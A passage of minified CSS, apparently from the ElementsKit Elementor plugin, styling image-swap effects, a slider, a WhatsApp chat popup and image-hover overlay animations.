scale(1);transform:rotateX(0) rotateY(0) rotateZ(39deg) scale(1);opacity:1}.ekit-wid-con .ekit-image-swap--skew-right img{-webkit-transition:.5s;transition:.5s}.ekit-wid-con .ekit-image-swap--skew-right:not(:is(.click-inactive)):hover img:first-child{-webkit-transform:skew(0);transform:skew(0);opacity:.5}.ekit-wid-con .ekit-image-swap--skew-right:not(:is(.click-inactive)):hover img:last-child{-webkit-transform:skew(10deg,10deg);transform:skew(10deg,10deg)}.ekit-wid-con .ekit-image-swap--skew-right.click-active img:first-child{-webkit-transform:skew(0);transform:skew(0);opacity:.5}.ekit-wid-con .ekit-image-swap--skew-right.click-active img:last-child{-webkit-transform:skew(10deg,10deg);transform:skew(10deg,10deg);opacity:1}.ekit-wid-con .ekit-image-swap--skew-left img{-webkit-transition:.5s;transition:.5s}.ekit-wid-con .ekit-image-swap--skew-left:not(:is(.click-inactive)):hover img:first-child{-webkit-transform:skew(0);transform:skew(0);opacity:.5}.ekit-wid-con .ekit-image-swap--skew-left:not(:is(.click-inactive)):hover img:last-child{-webkit-transform:skew(-10deg,-10deg);transform:skew(-10deg,-10deg)}.ekit-wid-con .ekit-image-swap--skew-left.click-active img:first-child{-webkit-transform:skew(0);transform:skew(0);opacity:.5}.ekit-wid-con .ekit-image-swap--skew-left.click-active img:last-child{-webkit-transform:skew(-10deg,-10deg);transform:skew(-10deg,-10deg);opacity:1}.elementor-widget-elementskit-image-swap>.elementor-widget-container{overflow:hidden}.elementskit-advanced-slider{overflow:hidden}.elementskit-advanced-slider .widgetarea_warper_edit{right:30px}.elementskit-advanced-slider .swiper-nav-button{margin:0;width:35px;height:45px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.elementskit-advanced-slider .ekit-slider-wrapper{position:relative}.elementskit-advanced-slider .ekit-slider-wrapper .swiper-slide-active{z-index:10}.elementskit-advanced-slider .ekit-slider-wrapper>.swiper-pagination{width:auto}.elementskit-advanced-slider .ekit-slider-wrapper>.swiper-pagination .swiper-pagination-bullet{opacity:.5;background-color:transparent;position:relative;-webkit-transform:scale(.8);transform:scale(.8);-webkit-transition:all .3s ease;transition:all .3s ease}.elementskit-advanced-slider .ekit-slider-wrapper>.swiper-pagination .swiper-pagination-bullet::before{position:absolute;content:'';height:6px;width:6px;background:rgba(255,255,255,.8);top:50%;left:50%;border-radius:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.elementskit-advanced-slider .ekit-slider-wrapper>.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{opacity:1;border:2px solid #ffff;-webkit-transform:scale(1);transform:scale(1)}.elementskit-advanced-slider .ekit-slider-wrapper>.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active::before{border-radius:50%;height:8px;width:8px}.elementskit-advanced-slider .swiper-container-vertical .ekit-swiper-arrow-button{top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);position:absolute;text-align:center;-webkit-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:11}.elementskit-advanced-slider .swiper-container-vertical .ekit-swiper-arrow-button .swiper-button-prev,.elementskit-advanced-slider .swiper-container-vertical .ekit-swiper-arrow-button .swiper-container-rtl .swiper-button-next{left:auto;right:0;top:-30.5px}.elementskit-advanced-slider .swiper-container-vertical .ekit-swiper-arrow-button .swiper-button-next,.elementskit-advanced-slider .swiper-container-vertical .ekit-swiper-arrow-button .swiper-container-rtl .swiper-button-prev{left:auto;right:0;top:30.5px}.elementskit-advanced-slider .swiper-container-horizontal .ekit-swiper-arrow-button .swiper-button-prev,.elementskit-advanced-slider .swiper-container-horizontal .ekit-swiper-arrow-button .swiper-container-rtl .swiper-button-next{background-image:none;left:10px;right:auto}.elementskit-advanced-slider .swiper-container-horizontal .ekit-swiper-arrow-button .swiper-button-next,.elementskit-advanced-slider .swiper-container-horizontal .ekit-swiper-arrow-button .swiper-container-rtl .swiper-button-prev{background-image:none;right:10px;left:auto}.elementskit-advanced-slider .slider-thumbs-yes .swiper-pagination .swiper-pagination-bullet{margin:0;-webkit-transform:scale(.9);transform:scale(.9);opacity:.9;border-radius:6px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.elementskit-advanced-slider .slider-thumbs-yes .swiper-pagination .swiper-pagination-bullet::before{content:'';height:unset!important;width:unset!important}.elementskit-advanced-slider .slider-thumbs-yes .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{opacity:1;-webkit-transform:scale(1);transform:scale(1);border:0 solid #ffff}.elementskit-advanced-slider .ekit-swiper-progress-bar{position:absolute;z-index:1;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.elementskit-advanced-slider .ekit-swiper-progress-bar .ekit-progress-bar{position:absolute;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.elementskit-advanced-slider .ekit-swiper-progress-bar .ekit-progress-bar.progress-bar-active{-webkit-animation-name:progress;animation-name:progress}.elementskit-advanced-slider .ekit-slider-wrapper:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--ekit-swiper-slide-per-view,1));margin-right:var(--ekit_slider_space_betweens,0)}@-webkit-keyframes progress{from{width:0%}to{width:100%}}@keyframes progress{from{width:0%}to{width:100%}}.ekit-wid-con .elementskit-whatsapp{position:fixed;right:30px;bottom:70px;z-index:9999}.ekit-wid-con .elementskit-whatsapp .elementskit-whatsapp__wrapper{max-width:350px;-webkit-box-shadow:0 20px 30px rgba(22,28,45,.14);box-shadow:0 20px 30px rgba(22,28,45,.14);border-radius:8px 8px 0 0;padding-bottom:10px;position:relative;z-index:-1;background-color:#e6ddd4}.ekit-wid-con .elementskit-whatsapp__content{-webkit-transform:translateY(20px);transform:translateY(20px);opacity:0;visibility:hidden;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.ekit-wid-con .elementskit-whatsapp__active{-webkit-transform:translateY(-10px)!important;transform:translateY(-10px)!important;opacity:1!important;visibility:visible!important;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.ekit-wid-con .elementskit-whatsapp__header{background:#008069;border-radius:6px 6px 0 0;color:#fff;padding:15px 20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:0 15px;overflow:hidden}.ekit-wid-con .elementskit-whatsapp__header--img{width:50px;height:50px}.ekit-wid-con .elementskit-whatsapp__header--img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;border-radius:50%}.ekit-wid-con .elementskit-whatsapp__header--name{font-family:Inter;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#fff;margin:0}.ekit-wid-con .elementskit-whatsapp__header--text{font-family:Inter;font-style:normal;font-weight:400;font-size:12px;font-weight:400;color:#fff;margin:0}.ekit-wid-con .elementskit-whatsapp__body{margin:15px 0}.ekit-wid-con .elementskit-whatsapp__chat{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:12px;color:#fff}.ekit-wid-con .elementskit-whatsapp__chat--icon-before{fill:#fff;position:absolute;left:3px}.ekit-wid-con .elementskit-whatsapp__chat--title{display:inline-block;padding:10px;background:#fff;border-radius:0 15px 15px;margin:0 10px;font-family:Inter;font-style:normal;font-weight:400;font-size:12px;line-height:20px;color:#5a5e6a;position:relative}.ekit-wid-con .elementskit-whatsapp__chat--title::after{content:'Just Now';display:inline-block;margin-left:10px;font-size:9px;color:#989b9f;font-family:Inter}.ekit-wid-con .elementskit-whatsapp__typing{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:10px;color:#fff}.ekit-wid-con .elementskit-whatsapp__typing--wrapper-icon-before{width:8px;height:13px;position:absolute;right:3px}.ekit-wid-con .elementskit-whatsapp__typing--wrapper{display:inline-block;background:#fff;border-radius:15px 0 15px 15px;width:50px;text-align:center;position:relative}.ekit-wid-con .elementskit-whatsapp__typing--wrapper .circle-svg{height:13px;fill:#505050}.ekit-wid-con .elementskit-whatsapp__input--wrapper{width:100%;max-width:350px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:12px 20px;background:#fff;-webkit-box-shadow:0 30px 50px rgba(22,28,45,.14);box-shadow:0 30px 50px rgba(22,28,45,.14);border-radius:0 0 6px 6px;overflow:hidden;font-size:12px;font-weight:400;position:relative}.ekit-wid-con .elementskit-whatsapp__input--field{min-width:100%;border:none;position:relative;padding:0}.ekit-wid-con .elementskit-whatsapp__input--field::-webkit-input-placeholder{font-family:Inter;font-style:normal;font-weight:400;font-size:14px;line-height:20px;color:rgba(22,28,45,.4)}.ekit-wid-con .elementskit-whatsapp__input--field::-moz-placeholder{font-family:Inter;font-style:normal;font-weight:400;font-size:14px;line-height:20px;color:rgba(22,28,45,.4)}.ekit-wid-con .elementskit-whatsapp__input--field:-ms-input-placeholder{font-family:Inter;font-style:normal;font-weight:400;font-size:14px;line-height:20px;color:rgba(22,28,45,.4)}.ekit-wid-con .elementskit-whatsapp__input--field::-ms-input-placeholder{font-family:Inter;font-style:normal;font-weight:400;font-size:14px;line-height:20px;color:rgba(22,28,45,.4)}.ekit-wid-con .elementskit-whatsapp__input--field::placeholder{font-family:Inter;font-style:normal;font-weight:400;font-size:14px;line-height:20px;color:rgba(22,28,45,.4)}.ekit-wid-con .elementskit-whatsapp__input--btn{position:absolute;right:17px;top:10px;border:none;padding:0;margin-top:5px}.ekit-wid-con .elementskit-whatsapp__input--btn:hover{background-color:transparent}.ekit-wid-con .elementskit-whatsapp__input--btn:focus{background-color:transparent}.ekit-wid-con .elementskit-whatsapp__input--btn svg{width:20px;height:20px;fill:#979fb0;margin-left:auto;transform:rotate(40deg);-webkit-transform:rotate(40deg)}.ekit-wid-con .elementskit-whatsapp__popup{text-align:right;z-index:99}.ekit-wid-con .elementskit-whatsapp__popup--btn{width:50px;height:50px;border-radius:50%;background:#54cc61;-webkit-box-shadow:0 10px 20px rgba(22,28,45,.1);box-shadow:0 10px 20px rgba(22,28,45,.1);outline:0;margin-top:15px;border:none;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;float:right}.ekit-wid-con .whatsapp-rotate-icon{-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.ekit-wid-con .ekit_creative_image_hover{position:absolute;top:0;left:0;right:0;bottom:0}.ekit-wid-con .ekit_creative_image_hover .ekit_overlay_inner::after,.ekit-wid-con .ekit_creative_image_hover .ekit_overlay_inner::before,.ekit-wid-con .ekit_creative_image_hover::after,.ekit-wid-con .ekit_creative_image_hover::before{content:'';position:absolute;background-color:rgba(0,0,0,.5);-webkit-transition:all .3s ease;transition:all .3s ease}.ekit-wid-con .ekit_image_hover{position:relative;overflow:hidden;margin:0 auto}.ekit-wid-con .ekit_image_hover img{display:block;width:100%;height:100%}.ekit-wid-con .ekit_image_hover:hover .ekit_image_caption .ekit_hover_show{opacity:1}.ekit-wid-con .ekit_image_hover:hover .ekit_right_to_left .ekit_image_caption_button,.ekit-wid-con .ekit_image_hover:hover .ekit_right_to_left .ekit_image_caption_description,.ekit-wid-con .ekit_image_hover:hover .ekit_right_to_left .ekit_image_caption_title{-webkit-transform:translateX(0);transform:translateX(0)}.ekit-wid-con .ekit_image_hover:hover .ekit_left_to_right .ekit_image_caption_button,.ekit-wid-con .ekit_image_hover:hover .ekit_left_to_right .ekit_image_caption_description,.ekit-wid-con .ekit_image_hover:hover .ekit_left_to_right .ekit_image_caption_title{-webkit-transform:translateX(0);transform:translateX(0)}.ekit-wid-con .ekit_image_hover:hover .ekit_top_to_bottom .ekit_image_caption_button,.ekit-wid-con .ekit_image_hover:hover .ekit_top_to_bottom .ekit_image_caption_description,.ekit-wid-con .ekit_image_hover:hover .ekit_top_to_bottom .ekit_image_caption_title{-webkit-transform:translateY(0);transform:translateY(0)}.ekit-wid-con .ekit_image_hover:hover .ekit_bottom_to_top .ekit_image_caption_button,.ekit-wid-con .ekit_image_hover:hover .ekit_bottom_to_top .ekit_image_caption_description,.ekit-wid-con .ekit_image_hover:hover .ekit_bottom_to_top .ekit_image_caption_title{-webkit-transform:translateY(0);transform:translateY(0)}.ekit-wid-con .ekit_image_hover a:not([href]):not([tabindex]){color:#000}.ekit-wid-con .ekit_image_caption{opacity:1;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important;position:absolute;top:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:2em;height:100%;width:100%;color:#fff;text-transform:uppercase;font-style:normal;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;text-align:center;z-index:1}.ekit-wid-con .ekit_image_caption_title{color:#fff;font-weight:300}.ekit-wid-con .ekit_image_caption_title span{font-weight:700}.ekit-wid-con .ekit_image_caption_description{color:#fff;font-weight:300}.ekit-wid-con .ekit_image_caption .elementskit-btn{background-color:#fff;color:#000}.ekit-wid-con .ekit_image_caption .elementskit-btn:hover{background-color:#efefef}.ekit-wid-con .ekit_image_caption .ekit_hover_show{opacity:0;-webkit-transition:all .4s;transition:all .4s}.ekit-wid-con .ekit_image_caption .ekit_transform_stop{-webkit-transform:none!important;transform:none!important}.ekit-wid-con .ekit_text_daigonal .ekit_image_caption_title{top:40px;left:25px;position:absolute}.ekit-wid-con .ekit_text_daigonal .ekit_image_caption_description{position:absolute;right:10px;bottom:10px;padding:0 1em;width:150px;border-right:4px solid #fff}.ekit-wid-con .ekit_bottom_to_top .ekit_image_caption_button,.ekit-wid-con .ekit_bottom_to_top .ekit_image_caption_description,.ekit-wid-con .ekit_bottom_to_top .ekit_image_caption_title{-webkit-transition:all .4s ease;transition:all .4s ease;-webkit-transform:translateY(1500%);transform:translateY(1500%)}.ekit-wid-con .ekit_top_to_bottom .ekit_image_caption_button,.ekit-wid-con .ekit_top_to_bottom .ekit_image_caption_description,.ekit-wid-con .ekit_top_to_bottom .ekit_image_caption_title{-webkit-transition:all .4s ease;transition:all .4s ease;-webkit-transform:translateY(-1500%);transform:translateY(-1500%)}.ekit-wid-con .ekit_right_to_left .ekit_image_caption_button,.ekit-wid-con .ekit_right_to_left .ekit_image_caption_description,.ekit-wid-con .ekit_right_to_left .ekit_image_caption_title{-webkit-transition:all .4s ease;transition:all .4s ease;-webkit-transform:translateX(500%);transform:translateX(500%)}.ekit-wid-con .ekit_left_to_right .ekit_image_caption_button,.ekit-wid-con .ekit_left_to_right .ekit_image_caption_description,.ekit-wid-con .ekit_left_to_right .ekit_image_caption_title{-webkit-transition:all .4s ease;transition:all .4s ease;-webkit-transform:translateX(-500%);transform:translateX(-500%)}.ekit-wid-con .ekit_image_button{background:#fff;border:none;color:#000;opacity:0;-webkit-transition:all .35s ease;transition:all .35s ease}.ekit-wid-con .ekit_image_blind_horizontal:hover .ekit_overlay_inner::after,.ekit-wid-con .ekit_image_blind_horizontal:hover .ekit_overlay_inner::before,.ekit-wid-con .ekit_image_blind_horizontal:hover::after,.ekit-wid-con .ekit_image_blind_horizontal:hover::before{-webkit-transform:scaleY(1);transform:scaleY(1)}.ekit-wid-con .ekit_image_blind_horizontal .ekit_overlay_inner::after,.ekit-wid-con .ekit_image_blind_horizontal .ekit_overlay_inner::before,.ekit-wid-con .ekit_image_blind_horizontal::after,.ekit-wid-con .ekit_image_blind_horizontal::before{height:25%;width:100%;-webkit-transform:scaleY(0);transform:scaleY(0);left:0}.ekit-wid-con .ekit_image_blind_horizontal::before{top:0}.ekit-wid-con .ekit_image_blind_horizontal::after{top:25%}.ekit-wid-con .ekit_image_blind_horizontal .ekit_overlay_inner::before{top:50%}.ekit-wid-con .ekit_image_blind_horizontal .ekit_overlay_inner::after{top:75%}.ekit-wid-con .ekit_image_blind_vertical:hover .ekit_overlay_inner::after,.ekit-wid-con .ekit_image_blind_vertical:hover .ekit_overlay_inner::before,.ekit-wid-con .ekit_image_blind_vertical:hover::after,.ekit-wid-con .ekit_image_blind_vertical:hover::before{-webkit-transform:scaleX(1);transform:scaleX(1)}.ekit-wid-con .ekit_image_blind_vertical .ekit_overlay_inner::after,.ekit-wid-con .ekit_image_blind_vertical .ekit_overlay_inner::before,.ekit-wid-con .ekit_image_blind_vertical::after,.ekit-wid-con .ekit_image_blind_vertical::before{height:100%;width:25%;-webkit-transform:scaleX(0);transform:scaleX(0);top:0}.ekit-wid-con .ekit_image_blind_vertical::before{left:0}.ekit-wid-con .ekit_image_blind_vertical::after{left:25%}.ekit-wid-con .ekit_image_blind_vertical .ekit_overlay_inner::before{left:50%}.ekit-wid-con .ekit_image_blind_vertical .ekit_overlay_inner::after{left:75%}.ekit-wid-con .ekit_image_blocks .ekit_overlay_inner::after,.ekit-wid-con .ekit_image_blocks .ekit_overlay_inner::before,.ekit-wid-con .ekit_image_blocks::after,.ekit-wid-con .ekit_image_blocks::before{width:50%;height:50%;opacity:0}.ekit-wid-con .ekit_image_blocks:hover .ekit_overlay_inner::after,.ekit-wid-con .ekit_image_blocks:hover .ekit_overlay_inner::before,.ekit-wid-con .ekit_image_blocks:hover::after,.ekit-wid-con .ekit_image_blocks:hover::before{-webkit-transform:translate(0,0) scale(1);transform:translate(0,0) scale(1);opacity:1}.ekit-wid-con .ekit_image_blocks_right::before{top:0;right:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.ekit-wid-con .ekit_image_blocks_right::after{-webkit-transform:translateX(100%);transform:translateX(100%);bottom:0;left:0}.ekit-wid-con .ekit_image_blocks_right .ekit_overlay_inner::before{top:0;left:0;-webkit-transform:translateY(100%);transform:translateY(100%)}.ekit-wid-con .ekit_image_blocks_right .ekit_overlay_inner::after{bottom:0;right:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}.ekit-wid-con .ekit_image_border_reveal_horizontal:hover{background-color:rgba(0,0,0,.5)}.ekit-wid-con .ekit_image_border_reveal_horizontal:hover .ekit_overlay_inner:after,.ekit-wid-con .ekit_image_border_reveal_horizontal:hover .ekit_overlay_inner:before,.ekit-wid-con .ekit_image_border_reveal_horizontal:hover::after,.ekit-wid-con .ekit_image_border_reveal_horizontal:hover::before{-webkit-transform:scale(1);transform:scale(1)}.ekit-wid-con .ekit_image_border_reveal_horizontal::after,.ekit-wid-con .ekit_image_border_reveal_horizontal::before{height:4px;left:5px;right:5px;-webkit-transform:scaleX(0);transform:scaleX(0)}.ekit-wid-con .ekit_image_border_reveal_horizontal .ekit_overlay_inner::after,.ekit-wid-con .ekit_image_border_reveal_horizontal .ekit_overlay_inner::before{width:4px;top:5px;bottom:5px;-webkit-transform:scaleY(0);transform:scaleY(0)}.ekit-wid-con .ekit_image_border_reveal_horizontal .ekit_overlay_inner::before{left:5px}.ekit-wid-con .ekit_image_border_reveal_horizontal .ekit_overlay_inner::after{right:5px}.ekit-wid-con .ekit_image_border_reveal_horizontal::before{top:5px}.ekit-wid-con .ekit_image_border_reveal_horizontal::after{bottom:5px}.ekit-wid-con .ekit_image_hover_filter{position:absolute;top:0;left:0;right:0;bottom:0;-webkit-transition:all .3s ease;transition:all .3s ease}.ekit-wid-con .ekit_image_circle::before{position:absolute;content:"";top:-25%;bottom:-25%;left:-25%;right:-25%;border-radius:50%;opacity:0;background-color:rgba(0,0,0,.5);-webkit-transition:all .3s ease;transition:all .3s ease}.ekit-wid-con .ekit_image_circle_up::before{-webkit-transform:translateY(100%);transform:translateY(100%)}.ekit-wid-con .ekit_image_circle_up:hover::before{-webkit-transform:translate(0,0);transform:translate(0,0);opacity:1}.ekit-wid-con .ekit_image_fade::before{position:absolute;content:"";top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.5);-webkit-transition:all .3s ease;transition:all .3s ease;opacity:0}.ekit-wid-con .ekit_image_fade_up::before{-webkit-transform:translateY(10%);transform:translateY(10%)}.ekit-wid-con .ekit_image_fade_up:hover::before{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}.ekit-wid-con .ekit_image_flash::after,.ekit-wid-con .ekit_image_flash::before{position:absolute;content:"";opacity:.75;top:-50%;bottom:-50%;left:-50%;right:-50%;background-color:rgba(102,191,191,.55);-webkit-transition:all .3s ease;transition:all .3s ease;opacity:0}.ekit-wid-con .ekit_image_flash::before{-webkit-transition-delay:.3s;transition-delay:.3s}.ekit-wid-con .ekit_image_flash::after{-webkit-transition-delay:.2s;transition-delay:.2s;-webkit-transition-duration:.5s;transition-duration:.5s}.ekit-wid-con .ekit_image_flash:hover::after,.ekit-wid-con .ekit_image_flash:hover::before{opacity:1}.ekit-wid-con .ekit_image_flash_top_left::after,.ekit-wid-con .ekit_image_flash_top_left::before{-webkit-transform:rotate(-45deg) translateY(-100%);transform:rotate(-45deg) translateY(-100%);opacity:1}.ekit-wid-con .ekit_image_flash_top_left:hover::before{-webkit-transform:rotate(-45deg) translateY(100%);transform:rotate(-45deg) translateY(100%)}.ekit-wid-con .ekit_image_flash_top_left:hover::after{-webkit-transform:rotate(-45deg) translateY(0);transform:rotate(-45deg) translateY(0)}.ekit-wid-con .ekit_image_shutter_out::before{position:absolute;content:"";top:0;left:0;height:100%;width:100%;background-color:rgba(23,190,187,.51);-webkit-transform-origin:center;transform-origin:center;-webkit-transition:all .4s ease;transition:all .4s ease}.ekit-wid-con .ekit_image_shutter_out_diagonal_right::before{-webkit-transform:rotate(-45deg) scaleY(0);transform:rotate(-45deg) scaleY(0);left:-35%;right:-35%;top:-35%;bottom:-35%;height:auto;width:auto}.ekit-wid-con .ekit_image_shutter_out_diagonal_right:hover::before{-webkit-transform:rotate(-45deg) scaleY(1);transform:rotate(-45deg) scaleY(1)}.ekit-wid-con .ekit_image_shutter_out_horizontal::before{-webkit-transform:scaleX(0);transform:scaleX(0)}.ekit-wid-con .ekit_image_shutter_out_horizontal:hover::before{-webkit-transform:scaleX(1);transform:scaleX(1)}.ekit-wid-con .ekit_image_shutter_out_vertical::before{-webkit-transform:scaleY(0);transform:scaleY(0)}.ekit-wid-con .ekit_image_shutter_out_vertical:hover::before{-webkit-transform:scaleY(1);transform:scaleY(1)}.ekit-wid-con .ekit_image_slide::before{position:absolute;content:"";top:0;left:0;height:100%;width:100%;-webkit-transition:all .3s ease;transition:all .3s ease;background-color:rgba(60,27,31,.45)}.ekit-wid-con .ekit_image_slide_up::before{top:100%}.ekit-wid-con .ekit_image_slide_up:hover::before{top:0}.ekit-wid-con .ekit_image_slide_right::before{left:-100%}.ekit-wid-con .ekit_image_slide_right:hover::before{left:0}.ekit-wid-con .ekit_splash_effect_on_hover::before{position:absolute;content:"";top:0;left:0;height:100%;width:100%;border-radius:100%;background-color:rgba(0,0,0,.5);-webkit-transition:all .7s cubic-bezier(.4,0,.2,1);transition:all .7s cubic-bezier(.4,0,.2,1);z-index:1;-webkit-transform:scale(0);transform:scale(0);opacity:0}.ekit-wid-con .ekit_splash_effect_on_hover:hover::before{-webkit-transform:scale(1.5);transform:scale(1.5);opacity:1}.ekit-wid-con .ekit_image_blend_mode::before{position:absolute;content:"";top:0;left:0;height:100%;width:100%;visibility:hidden;opacity:0;-webkit-transform:scale3d(1.5,1.5,1);transform:scale3d(1.5,1.5,1);-webkit-transition:all .3s ease;transition:all .3s ease;background-color:#f9003e}.ekit-wid-con .ekit_image_blend_mode::after{content:'';width:calc(100% - 20px);height:calc(100% - 20px);top:10px;left:10px;position:absolute;border:5px solid #fff;opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform:scale3d(1.5,1.5,1);transform:scale3d(1.5,1.5,1)}.ekit-wid-con .ekit_image_blend_mode:hover+img{mix-blend-mode:darken}.ekit-wid-con .ekit_image_blend_mode:hover::after{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.ekit-wid-con .ekit_image_blend_mode:hover::before{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1;visibility:visible}.ekit-wid-con .ekit_image_double_splash::after,.ekit-wid-con .ekit_image_double_splash::before{content:"";position:absolute;width:150%;height:150%;padding-bottom:150%;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(0,0);transform:translate(-50%,-50%) scale(0,0);border-radius:50%;-webkit-box-sizing:border-box;box-sizing:border-box}.ekit-wid-con .ekit_image_double_splash::before{-webkit-transition:all .3s ease-out;transition:all .3s ease-out;background-color:rgba(247,37,57,.5)}.ekit-wid-con .ekit_image_double_splash::after{-webkit-transition:-webkit-transform 1s ease;transition:-webkit-transform 1s ease;transition:transform 1s ease;transition:transform 1s ease,-webkit-transform 1s ease;background-color:rgba(0,0,0,.5)}.ekit-wid-con .ekit_image_double_splash:hover{opacity:1}.ekit-wid-con .ekit_image_double_splash:hover::after,.ekit-wid-con .ekit_image_double_splash:hover::before{-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translate(-50%,-50%) scale(1,1);transform:translate(-50%,-50%) scale(1,1)}.ekit-wid-con .ekit_image_zoom_in_overlay::before{content:'';width:calc(100% - 20px);height:calc(100% - 20px);top:10px;left:10px;position:absolute;background-color:rgba(0,0,0,.6);opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform:scale3d(1.5,1.5,1);transform:scale3d(1.5,1.5,1)}.ekit-wid-con .ekit_image_zoom_in_overlay:hover::before{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.ekit-wid-con .ekit_image_corner_zoom_back{-webkit-transition:all .4s ease;transition:all .4s ease}.ekit-wid-con .ekit_image_corner_zoom_back .ekit_overlay_inner::after,.ekit-wid-con .ekit_image_corner_zoom_back .ekit_overlay_inner::before{border-top-width:10px;border-bottom-width:0}.ekit-wid-con .ekit_image_corner_zoom_back .ekit_overlay_inner::before{top:20px;right:20px;border-right-width:10px;border-left-width:0}.ekit-wid-con .ekit_image_corner_zoom_back .ekit_overlay_inner::after{top:20px;left:20px;border-right-width:0;border-left-width:10px}.ekit-wid-con .ekit_image_corner_zoom_back .ekit_overlay_inner::after,.ekit-wid-con .ekit_image_corner_zoom_back .ekit_overlay_inner::before,.ekit-wid-con .ekit_image_corner_zoom_back::after,.ekit-wid-con .ekit_image_corner_zoom_back::before{border-color:#fff;border-style:solid;-webkit-transform-origin:50% 50% 0;transform-origin:50% 50% 0;-webkit-transform-style:flat;transform-style:flat;width:37px;height:37px;padding-top:20px;background-color:transparent!important;-webkit-transform:scale(0);transform:scale(0)}.ekit-wid-con .ekit_image_corner_zoom_back:hover{background-color:rgba(0,0,0,.8)}.ekit-wid-con .ekit_image_corner_zoom_back:hover .ekit_overlay_inner::after,.ekit-wid-con .ekit_image_corner_zoom_back:hover .ekit_overlay_inner::before,.ekit-wid-con .ekit_image_corner_zoom_back:hover::after,.ekit-wid-con .ekit_image_corner_zoom_back:hover::before{-webkit-transform:scale(1);transform:scale(1)}.ekit-wid-con .ekit_image_corner_zoom_back::after,.ekit-wid-con .ekit_image_corner_zoom_back::before{border-top-width:0;border-bottom-width:10px}.ekit-wid-con .ekit_image_corner_zoom_back::before{bottom:20px;right:20px;border-right-width:10px;border-left-width:0}.ekit-wid-con .ekit_image_corner_zoom_back::after{bottom:20px;left:20px;border-right-width:0;border-left-width:10px}.ekit-wid-con .ekit_image_hover>img{-webkit-transition:all .4s ease;transition:all .4s ease}.ekit-wid-con .ekit_image_zoom_in::before{position:absolute;content:"";top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.5);-webkit-transition:all .3s ease;transition:all .3s ease;opacity:0;z-index:9}.ekit-wid-con .ekit_image_zoom_in .ekit_image_caption{z-index:99}.ekit-wid-con .ekit_image_zoom_in:hover>img{-webkit-transform:scale(1.2);transform:scale(1.2)}.ekit-wid-con .ekit_image_zoom_in:hover::before{opacity:1}.ekit-wid-con .ekit_image_zoom_in_blur::before{position:absolute;content:"";top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.5);-webkit-transition:all .3s ease;transition:all .3s ease;opacity:0;z-index:9}.ekit-wid-con .ekit_image_zoom_in_blur .ekit_image_caption{z-index:99}.ekit-wid-con .ekit_image_zoom_in_blur>img{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.ekit-wid-con .ekit_image_zoom_in_blur:hover>img{-webkit-transform:scale(1.2);transform:scale(1.2);-webkit-filter:blur(2px);filter:blur(2px)}.ekit-wid-con .ekit_image_zoom_in_blur:hover::before{opacity:1}.ekit-wid-con .ekit_image_zoom_out::before{position:absolute;content:"";top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.5);-webkit-transition:all .3s ease;transition:all .3s ease;opacity:0;z-index:9}.ekit-wid-con .ekit_image_zoom_out .ekit_image_caption{z-index:99}.ekit-wid-con .ekit_image_zoom_out>img{-webkit-transform:scale(1.2);transform:scale(1.2)}.ekit-wid-con .ekit_image_zoom_out:hover>img{-webkit-transform:scale(1);transform:scale(1)}.ekit-wid-con 